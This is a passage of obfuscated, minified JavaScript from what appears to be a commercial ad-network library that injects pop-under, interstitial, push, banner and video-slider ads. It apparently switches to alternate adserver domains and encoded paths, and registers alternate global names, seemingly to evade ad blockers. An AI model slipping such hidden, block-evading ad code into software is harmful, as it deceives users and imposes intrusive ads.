_0x281c70=_0x5bee66;this.#we[_0x281c70(0x10fc)]=!0x1,this.#Ee=!0x1,this.#i[_0x281c70(0x1605)](_0x281c70(0x1518)+_0x281c70(0x1251)+_0x14dd84[_0x281c70(0x142e)]);},document[_0x5bee66(0x1054)][_0x5bee66(0x293)+'d'](_0x14dd84);}}[_0x4fe44e(0xb04)+_0x4fe44e(0xee7)](_0x2299fe){const _0x2c545b=_0x4fe44e;if(this.#we[_0x2c545b(0x1289)])return void this.#i[_0x2c545b(0x1605)](_0x2c545b(0x22c)+_0x2c545b(0x73b)+_0x2c545b(0x906)+_0x2c545b(0x15f7));this.#we[_0x2c545b(0x1289)]=!0x0;const {zoneId:_0x36130f,delay:_0x4a5722,maxAds:_0x41bdd3,renderPosDesktop:_0x5b7be8,renderPosMobile:_0x1dbe8b,offsetTop:_0x29bab5,sub1:_0xa4c0e,isAutoTag:_0xba5bd5,collectiveZoneId:_0x24e9c9,linkedZoneId:_0x304bce,aggressivity:_0x2f720c,recordPageView:_0x1ffc84,abTest:_0xf7be3d,tagVersionSuffix:_0x205085}=_0x2299fe;let {refreshRate:_0x1bdcfb}=_0x2299fe;if(!_0x36130f)throw new Error(_0x2c545b(0xdc7)+_0x2c545b(0x538)+_0x2c545b(0x900)+_0x2c545b(0xbed));if(!_0x5b79a4(_0x36130f))throw new Error(_0x2c545b(0x538)+_0x2c545b(0x1507)+_0x2c545b(0x1278));if(void 0x0!==_0x1bdcfb&&(!_0x454280(_0x1bdcfb)||_0x1bdcfb<0x0))throw new Error(_0x2c545b(0x464)+_0x2c545b(0x152e)+_0x2c545b(0xbe3)+_0x2c545b(0x2d0)+_0x2c545b(0x11a4));if(void 0x0!==_0x4a5722&&(!_0x454280(_0x4a5722)||_0x4a5722<0x0))throw new Error(_0x2c545b(0x171)+_0x2c545b(0x7ea)+_0x2c545b(0x3a9)+_0x2c545b(0xb6d)+_0x2c545b(0x8eb));if(void 0x0!==_0x41bdd3&&(!_0x454280(_0x41bdd3)||_0x41bdd3<0x1))throw new Error(_0x2c545b(0x567)+_0x2c545b(0x1513)+_0x2c545b(0xed1)+_0x2c545b(0x379)+_0x2c545b(0x7cb));if(void 0x0!==_0x5b7be8&&!_0x2aeea8(_0x5b7be8))throw new Error(_0x2c545b(0x5f8)+_0x2c545b(0x1659)+_0x2c545b(0xca5));if(void 0x0!==_0x1dbe8b&&!_0x2aeea8(_0x1dbe8b))throw new Error(_0x2c545b(0xdb9)+_0x2c545b(0x164d)+_0x2c545b(0x11d));if(void 0x0!==_0x29bab5&&(!_0x454280(_0x29bab5)||_0x29bab5<0x0))throw new Error(_0x2c545b(0x840)+_0x2c545b(0x1473)+_0x2c545b(0xe9a)+_0x2c545b(0xdbb)+_0x2c545b(0x991));this.#i[_0x2c545b(0xecb)](_0x2c545b(0x1168)+_0x2c545b(0x5b1)+_0x2c545b(0x154)),_0xba5bd5?this.#Ae[_0x2c545b(0x12d4)](_0x24e9c9):this.#Ae[_0x2c545b(0x12d4)](_0x36130f),void 0x0!==_0x1bdcfb&&_0x1bdcfb>0x0&&_0x1bdcfb<0xa&&(_0x1bdcfb<0x5?_0x1bdcfb*=0x3c:_0x1bdcfb=0x1e),this.#i[_0x2c545b(0xecb)](_0x2c545b(0x5ee)+_0x2c545b(0x130a),_0x1bdcfb);const _0x1b2e9e={};_0x1b2e9e[_0x2c545b(0x3e3)]=_0x36130f,_0x1b2e9e[_0x2c545b(0x464)+'e']=_0x1bdcfb??0x3c,_0x1b2e9e[_0x2c545b(0x12be)]=_0x4a5722??0x0,_0x1b2e9e[_0x2c545b(0x15e6)]=_0x41bdd3??0x1,_0x1b2e9e[_0x2c545b(0x5f8)+_0x2c545b(0x332)]=_0x5b7be8??_0x2c545b(0x458),_0x1b2e9e[_0x2c545b(0xdb9)+_0x2c545b(0x55e)]=_0x1dbe8b??_0x2c545b(0x458),_0x1b2e9e[_0x2c545b(0x787)]=_0x29bab5??0x0,_0x1b2e9e[_0x2c545b(0x115c)]=_0xa4c0e,_0x1b2e9e[_0x2c545b(0xfeb)]=_0xba5bd5,_0x1b2e9e[_0x2c545b(0xbec)+_0x2c545b(0x964)]=_0x24e9c9,_0x1b2e9e[_0x2c545b(0x15f0)+'Id']=_0x304bce,_0x1b2e9e[_0x2c545b(0x1266)+'ty']=_0x2f720c,_0x1b2e9e[_0x2c545b(0x10bb)+_0x2c545b(0x128c)]=_0x1ffc84,_0x1b2e9e[_0x2c545b(0x968)]=_0xf7be3d,_0x1b2e9e[_0x2c545b(0x1615)+_0x2c545b(0x13eb)]=_0x205085,_0x1b2e9e[_0x2c545b(0x1550)+_0x2c545b(0x242)]=this.#f,_0x1b2e9e[_0x2c545b(0x34d)+_0x2c545b(0xd0f)]=this.#o,_0x1b2e9e[_0x2c545b(0xee1)+_0x2c545b(0x31e)]=this.#xe,_0x1b2e9e[_0x2c545b(0x479)+_0x2c545b(0x26c)+_0x2c545b(0x11e9)]=!0x1,_0x1b2e9e[_0x2c545b(0x84f)+_0x2c545b(0xff8)]=this.#C;const _0x5c686b=_0x1b2e9e;if(this.#Le[_0x2c545b(0x650)])return _0x5c686b[_0x2c545b(0x479)+_0x2c545b(0x26c)+_0x2c545b(0x11e9)]=!0x0,void new this.#Le[(_0x2c545b(0x650))](_0x5c686b);if(window[_0x2c545b(0x650)])new window[(_0x2c545b(0x650))](_0x5c686b);else{const _0x447474=document[_0x2c545b(0x131b)+_0x2c545b(0x1362)](_0x2c545b(0xb83));_0x447474[_0x2c545b(0xe8a)]=_0x2c545b(0x1574)+_0x2c545b(0x182),_0x447474[_0x2c545b(0x142e)]=window[_0x2c545b(0x7b6)][_0x2c545b(0x1236)]+'//'+this.#ye+(_0x2c545b(0xa82)+_0x2c545b(0xab1)+'s'),_0x447474[_0x2c545b(0x4aa)+'te'](_0x2c545b(0xfd0),'1'),_0x447474[_0x2c545b(0x1406)]=()=>{const _0x4bab7d=_0x2c545b;new window[(_0x4bab7d(0x650))](_0x5c686b);},_0x447474[_0x2c545b(0x247)]=()=>{const _0xefd0e9=_0x2c545b;this.#i[_0xefd0e9(0x1605)](_0xefd0e9(0x1518)+_0xefd0e9(0x1251)+_0x447474[_0xefd0e9(0x142e)]);},document[_0x2c545b(0x1054)][_0x2c545b(0x293)+'d'](_0x447474);}}[_0x4fe44e(0xb44)](_0x5e6769){const _0x380a81=_0x4fe44e,{zoneId:_0x43452b,width:_0x31c537,height:_0x4643d9,renderIn:_0x3b8de6,sub1:_0x44630c,currentScript:_0x33b795}=_0x5e6769;if(!_0x43452b)throw new Error(_0x380a81(0xdc7)+_0x380a81(0x538)+_0x380a81(0x900)+_0x380a81(0xbed));if(!_0x5b79a4(_0x43452b))throw new Error(_0x380a81(0x538)+_0x380a81(0x1507)+_0x380a81(0x1278));if(void 0x0!==_0x31c537&&!_0x454280(_0x31c537))throw new Error(_0x380a81(0xab2)+_0x380a81(0x6a2)+_0x380a81(0x6bb));if(void 0x0!==_0x4643d9&&!_0x454280(_0x4643d9))throw new Error(_0x380a81(0x1028)+_0x380a81(0x8b8)+_0x380a81(0x9d4)+'r');let _0xaedfe;this.#i[_0x380a81(0xecb)](_0x380a81(0x1325)+_0x380a81(0x14de)+'ge',_0x43452b),_0x3b8de6||(document[_0x380a81(0xd84)+_0x380a81(0xf9f)]&&document[_0x380a81(0xd84)+_0x380a81(0xf9f)][_0x380a81(0x10d3)+_0x380a81(0x1362)]&&(_0xaedfe=document[_0x380a81(0xd84)+_0x380a81(0xf9f)][_0x380a81(0x10d3)+_0x380a81(0x1362)]),_0x33b795&&(_0xaedfe=_0x33b795[_0x380a81(0x10d3)+_0x380a81(0x1362)]));const _0xc3f9df={};_0xc3f9df[_0x380a81(0x3e3)]=_0x43452b,_0xc3f9df[_0x380a81(0x979)]=_0x31c537,_0xc3f9df[_0x380a81(0xa70)]=_0x4643d9,_0xc3f9df[_0x380a81(0x1150)]=_0x3b8de6,_0xc3f9df[_0x380a81(0xdd8)+_0x380a81(0x831)]=_0xaedfe,_0xc3f9df[_0x380a81(0x115c)]=_0x44630c,_0xc3f9df[_0x380a81(0xee1)+_0x380a81(0x31e)]=this.#xe,_0xc3f9df[_0x380a81(0x84f)+_0x380a81(0xff8)]=this.#C,_0xc3f9df[_0x380a81(0x34d)+_0x380a81(0xd0f)]=this.#o;const _0x9a2245=_0xc3f9df;if(this.#Le[_0x380a81(0x29a)])new this.#Le[(_0x380a81(0x29a))](_0x9a2245);else{if(this.#we[_0x380a81(0x55f)]||this.#Ce){if(window[_0x380a81(0x29a)])return this.#Ae[_0x380a81(0x12d4)](_0x9a2245[_0x380a81(0x3e3)]),void new Banner(_0x9a2245);const _0x47605d=setInterval(()=>{const _0x2adb38=_0x380a81;window[_0x2adb38(0x29a)]&&(this.#Ae[_0x2adb38(0x12d4)](_0x9a2245[_0x2adb38(0x3e3)]),new Banner(_0x9a2245),clearInterval(_0x47605d));},0x64);}else{this.#Ce=!0x0;const _0x3b9e7e=document[_0x380a81(0x131b)+_0x380a81(0x1362)](_0x380a81(0xb83));_0x3b9e7e[_0x380a81(0xe8a)]=_0x380a81(0x1574)+_0x380a81(0x182),_0x3b9e7e[_0x380a81(0x142e)]=location[_0x380a81(0x1236)]+'//'+this.#ye+(_0x380a81(0xaa1)+_0x380a81(0x5d5)),_0x3b9e7e[_0x380a81(0x1406)]=()=>{const _0x58d56e=_0x380a81;this.#we[_0x58d56e(0x55f)]=!0x0,this.#Ce=!0x1,this.#Ae[_0x58d56e(0x12d4)](_0x9a2245[_0x58d56e(0x3e3)]),new Banner(_0x9a2245);},_0x3b9e7e[_0x380a81(0x247)]=()=>{const _0x52f547=_0x380a81;this.#we[_0x52f547(0x55f)]=!0x1,this.#Ce=!0x1,this.#i[_0x52f547(0x1605)](_0x52f547(0x1518)+_0x52f547(0x1251)+_0x3b9e7e[_0x52f547(0x142e)]);},_0x3b9e7e[_0x380a81(0x4aa)+'te'](_0x380a81(0xb16),_0x380a81(0x146e)),_0x3b9e7e[_0x380a81(0x4aa)+'te'](_0x380a81(0x1634),'1'),document[_0x380a81(0x1054)][_0x380a81(0x293)+'d'](_0x3b9e7e);}}}[_0x4fe44e(0xfcd)+_0x4fe44e(0x5d9)](_0x52bec2){const _0x1b3963=_0x4fe44e;if(this.#we[_0x1b3963(0x1003)+'al'])return void this.#i[_0x1b3963(0x1605)](_0x1b3963(0x1003)+_0x1b3963(0x10cc)+_0x1b3963(0x906)+_0x1b3963(0x15f7));this.#we[_0x1b3963(0x1003)+'al']=!0x0;const {zoneId:_0x92d2d,sub1:_0x30d902,isAutoTag:_0x1d8cc7,collectiveZoneId:_0x11a0ce,linkedZoneId:_0x233716,aggressivity:_0x197de4,recordPageView:_0x145b77,abTest:_0x5578e3,tagVersionSuffix:_0x2befed}=_0x52bec2;if(!_0x92d2d)throw new Error(_0x1b3963(0xdc7)+_0x1b3963(0x538)+_0x1b3963(0x900)+_0x1b3963(0xbed));if(!_0x5b79a4(_0x92d2d))throw new Error(_0x1b3963(0x538)+_0x1b3963(0x1507)+_0x1b3963(0x1278));this.#i[_0x1b3963(0xecb)](_0x1b3963(0x1168)+_0x1b3963(0xcde)+_0x1b3963(0x154));const _0x48ab17={};_0x48ab17[_0x1b3963(0x3e3)]=_0x92d2d,_0x48ab17[_0x1b3963(0x115c)]=_0x30d902,_0x48ab17[_0x1b3963(0xfeb)]=_0x1d8cc7,_0x48ab17[_0x1b3963(0xbec)+_0x1b3963(0x964)]=_0x11a0ce,_0x48ab17[_0x1b3963(0x15f0)+'Id']=_0x233716,_0x48ab17[_0x1b3963(0x1266)+'ty']=_0x197de4,_0x48ab17[_0x1b3963(0x10bb)+_0x1b3963(0x128c)]=_0x145b77,_0x48ab17[_0x1b3963(0x968)]=_0x5578e3,_0x48ab17[_0x1b3963(0x1615)+_0x1b3963(0x13eb)]=_0x2befed,_0x48ab17[_0x1b3963(0xee1)+_0x1b3963(0x31e)]=this.#xe,_0x48ab17[_0x1b3963(0x1550)+_0x1b3963(0x242)]=this.#f,_0x48ab17[_0x1b3963(0x34d)+_0x1b3963(0xd0f)]=this.#o,_0x48ab17[_0x1b3963(0x84f)+_0x1b3963(0xff8)]=this.#C,_0x48ab17[_0x1b3963(0x479)+_0x1b3963(0x26c)+_0x1b3963(0x11e9)]=!0x1;const _0xf643b0=_0x48ab17;if(this.#Ae[_0x1b3963(0x12d4)](_0x92d2d),this.#Le[_0x1b3963(0x146d)+'al'])return _0xf643b0[_0x1b3963(0x479)+_0x1b3963(0x26c)+_0x1b3963(0x11e9)]=!0x0,void new this.#Le[(_0x1b3963(0x146d))+'al'](_0xf643b0);if(window[_0x1b3963(0x146d)+'al'])new Interstitial(_0xf643b0);else{const _0x3c58ea=document[_0x1b3963(0x131b)+_0x1b3963(0x1362)](_0x1b3963(0xb83));_0x3c58ea[_0x1b3963(0xe8a)]=_0x1b3963(0x1574)+_0x1b3963(0x182),_0x3c58ea[_0x1b3963(0x142e)]=location[_0x1b3963(0x1236)]+'//'+this.#ye+(_0x1b3963(0xa82)+_0x1b3963(0xcde)+_0x1b3963(0xb12)),_0x3c58ea[_0x1b3963(0x4aa)+'te'](_0x1b3963(0x1634),'1'),_0x3c58ea[_0x1b3963(0x1406)]=()=>{new Interstitial(_0xf643b0);},_0x3c58ea[_0x1b3963(0x247)]=()=>{const _0x792ac0=_0x1b3963;this.#i[_0x792ac0(0x1605)](_0x792ac0(0x1518)+_0x792ac0(0x1251)+_0x3c58ea[_0x792ac0(0x142e)]);},document[_0x1b3963(0x1054)][_0x1b3963(0x293)+'d'](_0x3c58ea);}}async #Me(_0x4b323e,_0x2d0d80=!0x0){const _0x4a290e=_0x4fe44e;this.#i[_0x4a290e(0xecb)](_0x4a290e(0x56f)+_0x4a290e(0xbf2)+_0x4a290e(0x100e));let _0x5b251a=window[_0x4a290e(0x7b6)][_0x4a290e(0x1236)]+'//'+this.#f+(_0x4a290e(0x948)+'hp');if(this[_0x4a290e(0x40a)]()){const _0x2085bf='/'+_0x16e953(_0x4a290e(0x275)+_0x4a290e(0x1107));_0x5b251a=window[_0x4a290e(0x7b6)][_0x4a290e(0x1236)]+'//'+this.#o[_0x4a290e(0x1550)+_0x4a290e(0x242)]+_0x2085bf;}_0x5b251a+=_0x4a290e(0x92e)+_0x4b323e,_0x5b251a+=_0x4a290e(0xfad)+this.#T;const _0x3a368c=await this[_0x4a290e(0x1234)+_0x4a290e(0x1059)]();let _0x5174a6;_0x3a368c&&(_0x5b251a+=_0x3a368c),this[_0x4a290e(0x40a)]()&&(_0x5b251a+=_0x4a290e(0x12f5),_0x5b251a+=_0x4a290e(0xa55),_0x5b251a=_0x498073(_0x5b251a)),this.#i[_0x4a290e(0xecb)](_0x4a290e(0xbec)+_0x4a290e(0x782)+_0x4a290e(0x1528),_0x5b251a);try{_0x5174a6=await fetch(_0x5b251a);}catch(_0x254101){return this.#i[_0x4a290e(0x1605)](_0x254101),this.#o&&_0x2d0d80?(this.#i[_0x4a290e(0xecb)](_0x4a290e(0xbec)+_0x4a290e(0x782)+_0x4a290e(0xe78)+_0x4a290e(0xe47)+_0x4a290e(0x1575)+_0x4a290e(0x234)),this[_0x4a290e(0x1298)+_0x4a290e(0xdd5)](),this.#Me(_0x4b323e,!0x1)):null;}return 0xc8!==_0x5174a6[_0x4a290e(0x1eb)]?null:(_0x5174a6=await _0x5174a6[_0x4a290e(0x552)](),_0xf04242(_0x5174a6));}async[_0x4fe44e(0xda7)](_0x8b51ba){const _0xd8c7de=_0x4fe44e;if(this.#we[_0xd8c7de(0xa0b)])return void this.#i[_0xd8c7de(0x1605)](_0xd8c7de(0xc13)+_0xd8c7de(0x14f1)+_0xd8c7de(0x11d9)+_0xd8c7de(0xd05));this.#we[_0xd8c7de(0xa0b)]=!0x0;const _0x296348=_0x8b51ba[_0xd8c7de(0x3e3)];if(!_0x296348)throw new Error(_0xd8c7de(0xdc7)+_0xd8c7de(0x538)+_0xd8c7de(0x900)+_0xd8c7de(0xbed));if(!_0x5b79a4(_0x296348))throw new Error(_0xd8c7de(0x538)+_0xd8c7de(0x1507)+_0xd8c7de(0x1278));const _0x31eb47=await this.#Me(_0x296348);if(!_0x31eb47)return void this.#i[_0xd8c7de(0x1605)](_0xd8c7de(0x9ae)+_0xd8c7de(0x56f)+_0xd8c7de(0xbf2)+_0xd8c7de(0xfed)+_0xd8c7de(0xe3b)+_0x296348);if(this.#i[_0xd8c7de(0xecb)](_0xd8c7de(0xbec)+_0xd8c7de(0x782)+_0xd8c7de(0xa1f),_0x31eb47),!_0x31eb47[_0xd8c7de(0x61f)+'st']){this.#i[_0xd8c7de(0xecb)](_0xd8c7de(0x1579)+_0xd8c7de(0x437)+_0xd8c7de(0x147a)+_0xd8c7de(0x664));const _0x314714=_0x31eb47[_0xd8c7de(0xca1)+_0xd8c7de(0x2a1)];let _0x5e813d=!0x0;for(const _0x5bd2c0 in _0x314714){switch(_0x5bd2c0){case _0xd8c7de(0x12f1):case _0xd8c7de(0x10fc):this[_0xd8c7de(0x8ec)]({'zoneId':_0x314714[_0x5bd2c0][_0xd8c7de(0x3e3)][_0xd8c7de(0x890)](),'targetElementsCssSelector':_0x314714[_0x5bd2c0][_0xd8c7de(0x691)+'st'],'triggerOnTargetElementsClick':_0xd8c7de(0x6d3)===_0x314714[_0x5bd2c0][_0xd8c7de(0xe00)+_0xd8c7de(0x2ad)],'targetCountries':_0x314714[_0x5bd2c0][_0xd8c7de(0x8d2)+'st'],'triggerOnTargetCountries':_0xd8c7de(0x6d3)===_0x314714[_0x5bd2c0][_0xd8c7de(0x105a)+_0xd8c7de(0x2ad)],'isAutoTag':!0x0,'collectiveZoneId':_0x296348,'aggressivity':_0x31eb47[_0xd8c7de(0x1266)+'ty'],'abTest':_0x31eb47[_0xd8c7de(0x97d)],'recordPageView':_0x5e813d,'tagVersionSuffix':_0x8b51ba[_0xd8c7de(0x1615)+_0xd8c7de(0x13eb)]});break;case _0xd8c7de(0x1003)+'al':this[_0xd8c7de(0xfcd)+_0xd8c7de(0x5d9)]({'zoneId':_0x314714[_0x5bd2c0][_0xd8c7de(0x3e3)][_0xd8c7de(0x890)](),'isAutoTag':!0x0,'collectiveZoneId':_0x296348,'aggressivity':_0x31eb47[_0xd8c7de(0x1266)+'ty'],'abTest':_0x31eb47[_0xd8c7de(0x97d)],'recordPageView':_0x5e813d,'tagVersionSuffix':_0x8b51ba[_0xd8c7de(0x1615)+_0xd8c7de(0x13eb)]});break;case _0xd8c7de(0x717):this[_0xd8c7de(0xb04)+_0xd8c7de(0xee7)]({'zoneId':_0x314714[_0x5bd2c0][_0xd8c7de(0x3e3)][_0xd8c7de(0x890)](),'refreshRate':_0x314714[_0x5bd2c0]['rr'],'delay':_0x314714[_0x5bd2c0]['d'],'maxAds':_0x314714[_0x5bd2c0][_0xd8c7de(0x1438)],'renderPosDesktop':_0x314714[_0x5bd2c0][_0xd8c7de(0x100b)+_0xd8c7de(0x45c)],'renderPosMobile':_0x314714[_0x5bd2c0][_0xd8c7de(0x100b)+_0xd8c7de(0xeae)],'offsetTop':_0x314714[_0x5bd2c0][_0xd8c7de(0x1429)],'isAutoTag':!0x0,'collectiveZoneId':_0x296348,'aggressivity':_0x31eb47[_0xd8c7de(0x1266)+'ty'],'abTest':_0x31eb47[_0xd8c7de(0x97d)],'recordPageView':_0x5e813d,'tagVersionSuffix':_0x8b51ba[_0xd8c7de(0x1615)+_0xd8c7de(0x13eb)]});break;default:this.#i[_0xd8c7de(0x1605)](_0xd8c7de(0x1409)+_0xd8c7de(0x12eb)+_0xd8c7de(0x2d4)+_0xd8c7de(0x9a6)+_0xd8c7de(0xcaf)+_0xd8c7de(0xe72)+_0xd8c7de(0x4d2)+_0xd8c7de(0xb1b)+_0x5bd2c0+_0xd8c7de(0x11ce)+_0x296348);}_0x5e813d=!0x1;}return;}this.#i[_0xd8c7de(0xecb)](_0xd8c7de(0x1579)+_0xd8c7de(0x143d)+_0xd8c7de(0x5cc)+_0xd8c7de(0x4cd)+_0xd8c7de(0xe3d));const _0x1d9d80={};_0x1d9d80[_0xd8c7de(0xee1)+_0xd8c7de(0x31e)]=this.#xe,_0x1d9d80[_0xd8c7de(0xbec)+_0xd8c7de(0xf49)]=_0x31eb47,_0x1d9d80[_0xd8c7de(0x1550)+_0xd8c7de(0x242)]=this.#f,_0x1d9d80[_0xd8c7de(0x34d)+_0xd8c7de(0xd0f)]=this.#o,_0x1d9d80[_0xd8c7de(0x1283)+_0xd8c7de(0xb23)]=this.#b,_0x1d9d80[_0xd8c7de(0x1615)+_0xd8c7de(0x13eb)]=_0x8b51ba[_0xd8c7de(0x1615)+_0xd8c7de(0x13eb)],_0x1d9d80[_0xd8c7de(0x479)+_0xd8c7de(0x26c)+_0xd8c7de(0x11e9)]=!0x1,_0x1d9d80[_0xd8c7de(0x84f)+_0xd8c7de(0xff8)]=this.#C;const _0x1705a9=_0x1d9d80;if(this.#Le[_0xd8c7de(0x319)+_0xd8c7de(0x27d)])return this.#Ae[_0xd8c7de(0x12d4)](_0x296348),_0x1705a9[_0xd8c7de(0x479)+_0xd8c7de(0x26c)+_0xd8c7de(0x11e9)]=!0x0,void new this.#Le[(_0xd8c7de(0x319))+(_0xd8c7de(0x27d))](_0x1705a9);this.#i[_0xd8c7de(0xecb)](_0xd8c7de(0x121f)+_0xd8c7de(0x1cd)+_0xd8c7de(0xa04)+_0xd8c7de(0x3e1));const _0x1ac5e1=document[_0xd8c7de(0x131b)+_0xd8c7de(0x1362)](_0xd8c7de(0xb83));_0x1ac5e1[_0xd8c7de(0xe8a)]=_0xd8c7de(0x1574)+_0xd8c7de(0x182),_0x1ac5e1[_0xd8c7de(0x142e)]=location[_0xd8c7de(0x1236)]+'//'+this.#ye+(_0xd8c7de(0xd83)+_0xd8c7de(0xe0a)),_0x1ac5e1[_0xd8c7de(0x1406)]=()=>{const _0x30c4a2=_0xd8c7de;this.#Ae[_0x30c4a2(0x12d4)](_0x296348),new _0x421879(_0x1705a9);},_0x1ac5e1[_0xd8c7de(0x247)]=()=>{const _0x425989=_0xd8c7de;this.#i[_0x425989(0x1605)](_0x425989(0x1518)+_0x425989(0x1251)+_0x1ac5e1[_0x425989(0x142e)]);},document[_0xd8c7de(0x1054)][_0xd8c7de(0x293)+'d'](_0x1ac5e1);}[_0x4fe44e(0xd8c)+_0x4fe44e(0x137c)](_0x36e7b8){const _0x44b03c=_0x4fe44e;if(this.#we[_0x44b03c(0x5b2)+'r'])return void this.#i[_0x44b03c(0x1605)](_0x44b03c(0xd22)+_0x44b03c(0x1175)+_0x44b03c(0xf14)+_0x44b03c(0x7b0));this.#we[_0x44b03c(0x5b2)+'r']=!0x0;const {zoneId:_0x7cb0ca,sub1:_0x357faf,vastXml:_0x5ad86f,linkedZoneId:_0x327242}=_0x36e7b8;if(!_0x7cb0ca)throw new Error(_0x44b03c(0xdc7)+_0x44b03c(0x538)+_0x44b03c(0x900)+_0x44b03c(0xbed));if(!_0x5b79a4(_0x7cb0ca))throw new Error(_0x44b03c(0x538)+_0x44b03c(0x1507)+_0x44b03c(0x1278));const _0x2c7def={};_0x2c7def[_0x44b03c(0x3e3)]=_0x7cb0ca,_0x2c7def[_0x44b03c(0x115c)]=_0x357faf,_0x2c7def[_0x44b03c(0x1550)+_0x44b03c(0x242)]=this.#f,_0x2c7def[_0x44b03c(0xee1)+_0x44b03c(0x31e)]=this.#xe,_0x2c7def[_0x44b03c(0x84f)+_0x44b03c(0xff8)]=this.#C,_0x2c7def[_0x44b03c(0x4fc)+_0x44b03c(0xdd5)]=this.#Ne,_0x2c7def[_0x44b03c(0xd14)]=_0x5ad86f,_0x2c7def[_0x44b03c(0x15f0)+'Id']=_0x327242,_0x2c7def[_0x44b03c(0x34d)+_0x44b03c(0xd0f)]=this.#o;const _0x2991d1=_0x2c7def;if(this.#Le[_0x44b03c(0xf10)+'r'])return _0x2991d1[_0x44b03c(0x479)+_0x44b03c(0x26c)+_0x44b03c(0x11e9)]=!0x0,void new this.#Le[(_0x44b03c(0xf10))+'r'](_0x2991d1);if(window[_0x44b03c(0xf10)+'r'])new VideoSlider(_0x2991d1);else{const _0x3caef6=document[_0x44b03c(0x131b)+_0x44b03c(0x1362)](_0x44b03c(0xb83));_0x3caef6[_0x44b03c(0xe8a)]=_0x44b03c(0x1574)+_0x44b03c(0x182),_0x3caef6[_0x44b03c(0x142e)]=window[_0x44b03c(0x7b6)][_0x44b03c(0x1236)]+'//'+this.#ye+(_0x44b03c(0xe2a)+_0x44b03c(0x1044)+_0x44b03c(0xde3)),_0x3caef6[_0x44b03c(0x1406)]=()=>{const _0x2c1b21=_0x44b03c;this.#Ae[_0x2c1b21(0x12d4)](_0x7cb0ca),new VideoSlider(_0x2991d1);},_0x3caef6[_0x44b03c(0x247)]=()=>{const _0x5192e2=_0x44b03c;this.#i[_0x5192e2(0x1605)](_0x5192e2(0x1518)+_0x5192e2(0x1251)+_0x3caef6[_0x5192e2(0x142e)]);},document[_0x44b03c(0x1054)][_0x44b03c(0x293)+'d'](_0x3caef6);}}}const _0x5bb248=new _0x4c4534(_0x4fe44e(0xe29)+_0x4fe44e(0x895));window[_0x4fe44e(0x139e)]?_0x5bb248[_0x4fe44e(0xecb)](_0x4fe44e(0x1246)+_0x4fe44e(0xfb5)+_0x4fe44e(0x218)):(_0x5bb248[_0x4fe44e(0xecb)](_0x4fe44e(0x4c2)+_0x4fe44e(0x276)),((_0x494b86={})=>{const _0x431a8b=_0x4fe44e,_0x216cac={'aclib':new _0x44062d(_0x494b86),'Adcash':_0x44062d,'AtcshAltNm':_0x44062d};Object[_0x431a8b(0x11c)](_0x216cac)[_0x431a8b(0x60e)](_0x515318=>{const _0x507424=_0x431a8b;Object[_0x507424(0xe88)+_0x507424(0xde2)](window,_0x515318,{'value':_0x216cac[_0x515318]});});})({'classes':{'AutoTagRotation':_0x421879,'PopUnder':class{#s;#y=null;#t={};#L=!0x1;#Ve=!0x1;#$e=!0x1;#Be=!0x1;#O;#v=!0x1;#R=!0x0;#i;#T=_0x4fe44e(0x15f5);#D=null;#Fe=0xc;#k=!0x1;constructor(_0x8ce7f0){const _0x258fd0=_0x4fe44e;this.#i=new _0x4c4534(_0x258fd0(0xd4a)+_0x8ce7f0[_0x258fd0(0x3e3)]),this.#s=window[_0x8ce7f0[_0x258fd0(0xee1)+_0x258fd0(0x31e)]],_0x8ce7f0[_0x258fd0(0x1615)+_0x258fd0(0x13eb)]&&(this.#T+=_0x8ce7f0[_0x258fd0(0x1615)+_0x258fd0(0x13eb)]),this.#T+=_0x454de6?'-a':'-b',this.#i[_0x258fd0(0xecb)](_0x258fd0(0x7a0)+'n:',this.#T),this.#i[_0x258fd0(0xecb)](_0x258fd0(0x141a)+_0x258fd0(0xc92)+':',_0x8ce7f0),this.#t=_0x8ce7f0,this[_0x258fd0(0x2a8)+_0x258fd0(0x119f)]=new _0x2a8e6f(this.#t[_0x258fd0(0x886)+_0x258fd0(0x6fe)+_0x258fd0(0xe91)],this.#t[_0x258fd0(0x194)+_0x258fd0(0xfbe)+_0x258fd0(0x11cc)],this.#t[_0x258fd0(0x3e3)]),!_0x90348b||this[_0x258fd0(0x2a8)+_0x258fd0(0x119f)][_0x258fd0(0x8fd)]()||this.#t[_0x258fd0(0x15f0)+'Id']||(this.#R=!0x1),this.#i[_0x258fd0(0xecb)](_0x258fd0(0x6e7)+':',this.#R),this[_0x258fd0(0xea2)]=new _0x285c6e(this[_0x258fd0(0x2a8)+_0x258fd0(0x119f)],this.#P[_0x258fd0(0xa7d)](this),this.#qe[_0x258fd0(0xa7d)](this),this.#i,this.#t[_0x258fd0(0x3e3)],this.#R),this.#V(),this[_0x258fd0(0xda4)+'ge']=new _0x3d54cc(_0x258fd0(0xd4a)+_0x8ce7f0[_0x258fd0(0x3e3)]+_0x258fd0(0x11dd));const _0x6beb5f=this[_0x258fd0(0xda4)+'ge'][_0x258fd0(0x889)]();_0x6beb5f&&_0x6beb5f[_0x258fd0(0x1067)+'At']>Date[_0x258fd0(0xe39)]()&&this.#s[_0x258fd0(0x1298)+_0x258fd0(0xdd5)]();const _0x3a3747=Date[_0x258fd0(0xe39)]();if(_0x6beb5f&&_0x6beb5f[_0x258fd0(0x86e)+_0x258fd0(0x15d2)]>_0x3a3747){const _0x13f8c9=_0x6beb5f[_0x258fd0(0x86e)+_0x258fd0(0x15d2)]-_0x3a3747;this.#i[_0x258fd0(0xecb)](_0x258fd0(0x397)+_0x258fd0(0x6d1)+_0x258fd0(0xa3e)+_0x258fd0(0x9dc)+_0x13f8c9/0x3e8+_0x258fd0(0xa85)),setTimeout(this.#ze[_0x258fd0(0xa7d)](this),_0x13f8c9);}else this.#ze();}async #S(){const _0x3944da=_0x4fe44e,_0x393433=await this.#s[_0x3944da(0x1234)+_0x3944da(0x1059)](!0x1);let _0x4b2494=window[_0x3944da(0x7b6)][_0x3944da(0x1236)]+'//'+this.#t[_0x3944da(0x1550)+_0x3944da(0x242)]+(_0x3944da(0x196)+_0x3944da(0x39d));if(this.#t[_0x3944da(0x34d)+_0x3944da(0xd0f)]&&this.#s[_0x3944da(0x40a)]()){const {adserverDomain:_0x4b8862}=this.#t[_0x3944da(0x34d)+_0x3944da(0xd0f)],_0x5bb8e3='/'+_0x16e953(_0x3944da(0x275)+_0x3944da(0x1107));_0x4b2494=window[_0x3944da(0x7b6)][_0x3944da(0x1236)]+'//'+_0x4b8862+_0x5bb8e3;}if(_0x4b2494+=_0x3944da(0x3f5)+this.#t[_0x3944da(0x3e3)],this.#v&&(_0x4b2494+=_0x3944da(0x1b1)),this.#t[_0x3944da(0x1146)+_0x3944da(0x374)]){const 